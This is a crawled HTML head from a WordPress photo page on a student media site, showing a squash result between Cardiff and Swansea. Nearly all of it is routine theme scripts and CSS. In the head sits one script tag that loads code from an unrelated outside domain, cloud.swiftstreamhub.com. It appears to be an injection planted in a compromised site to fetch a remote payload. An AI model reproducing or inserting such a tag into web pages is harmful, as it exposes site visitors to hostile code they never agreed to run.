

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/cardiff-win-the-men_s-squash-4-1-photo-taken-by-charlotte-husbands/
body_size: 14983
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Cardiff win the Men_s Squash, 4-1. Photo taken by Charlotte Husbands. | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Cardiff win the Men_s Squash, 4-1. Photo taken by Charlotte Husbands. Comments Feed" href="http://www.swanseastudentmedia.com/feed/?attachment_id=12974" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"fedd0ef643","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/media/12974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://wp.me/a7q3Cj-3ng' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fcardiff-win-the-men_s-squash-4-1-photo-taken-by-charlotte-husbands%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fcardiff-win-the-men_s-squash-4-1-photo-taken-by-charlotte-husbands%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"89016f1cff","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Cardiff win the Men_s Squash, 4-1. Photo taken by Charlotte Husbands." />
<meta property="og:url" content="http://www.swanseastudentmedia.com/cardiff-win-the-men_s-squash-4-1-photo-taken-by-charlotte-husbands/" />
<meta property="og:description" content="Cardiff win the Men_s Squash, 4-1." />
<meta property="article:published_time" content="2019-04-12T14:50:00+00:00" />
<meta property="article:modified_time" content="2019-04-12T14:55:36+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="http://www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Men_s-Squash-4-1.-Photo-taken-by-Charlotte-Husbands..jpg" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Cardiff win the Men_s Squash, 4-1. Photo taken by Charlotte Husbands." />
<meta name="twitter:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/04/Cardiff-win-the-Men_s-Squash-4-1.-Photo-taken-by-Charlotte-Husbands..jpg?fit=1200%2C800&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
